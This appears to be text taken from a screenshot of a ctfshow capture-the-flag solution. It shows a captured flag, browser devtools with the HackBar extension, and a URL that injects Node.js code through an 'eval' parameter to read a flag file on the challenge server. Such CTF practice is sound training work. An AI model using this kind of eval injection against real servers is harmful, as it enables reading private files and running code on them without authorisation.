 where is flag? ctfshow{20e7d96d-b016-44ac-ae2e-0eadc2a31489}
Elements Console Sources Network Performance Memory Application Security Lighthouse AdBlock HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://5dae1317-d30e-4d3e-98b0-97c83a17a055.challenge.ctf.show:8080/?eval=require("fs").readFileSync('./fl001g.txt','utf-8')